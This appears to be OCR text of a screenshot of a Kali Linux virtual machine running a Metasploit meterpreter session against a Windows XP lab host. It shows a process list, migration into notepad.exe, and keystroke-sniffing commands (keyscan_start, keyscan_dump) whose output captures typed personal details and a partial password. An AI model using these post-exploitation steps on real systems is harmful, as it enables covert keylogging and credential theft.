 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 7:18
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
WinXpHash.t
xt
0.log
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
216 1204 YmMzljgQle.exe x86 0 ARAD4228\user C:\DOCUME~1\user\LOCALS~1\Tem
p\radEDA25.tmp\YmMzljgQle.exe
368 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
456 368 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss
.exe
484 368 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlo
gon.exe
624 520 explorer.exe x86 0 ARAD4228\user C:\WINDOWS\Explorer.EXE
672 484 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.
exe
684 484 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
844 672 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\VBoxServi
ce.exe
892 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.e
xe
964 1068 wscntfy.exe x86 0 ARAD4228\user C:\WINDOWS\system32\wscntfy.e
xe
976 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.e
xe
1068 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.e
xe
1128 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.e
xe
1156 672 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.e
xe
1184 624 VBoxTray.exe x86 0 ARAD4228\user C:\WINDOWS\system32\VBoxTray.
exe
1204 624 wscript.exe x86 0 ARAD4228\user C:\WINDOWS\System32\WScript.e
xe
1224 624 ctfmon.exe x86 0 ARAD4228\user C:\WINDOWS\system32\ctfmon.ex
e
1412 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.e
xe
1616 672 IPROSetMonitor.e x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\IProsetMo
xe nitor.exe
1660 624 notepad.exe x86 0 ARAD4228\user C:\WINDOWS\system32\notepad.e
xe
1932 624 cmd.exe x86 0 ARAD4228\user C:\WINDOWS\system32\cmd.exe
1976 1932 conime.exe x86 0 ARAD4228\user C:\WINDOWS\system32\conime.ex
e
2032 672 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
meterpreter > migrate 1660
[*] Migrating from 1068 to 1660...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ARAD4228\user
meterpreter > ketscan_statt
[-] Unknown command: ketscan_statt
meterpreter > ketscan_start
[-] Unknown command: ketscan_start
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<Right Alt>m<^H><Right Alt>mu<^H>y name is <Shift>Jung, and muy<^H><^H>y location is <Shift>Seoul<CR>
and <^H>m<^H>m<^H>, my password <Shift><Shift><Shift><Shift>is <Shift>~~
meterpreter >
Right Control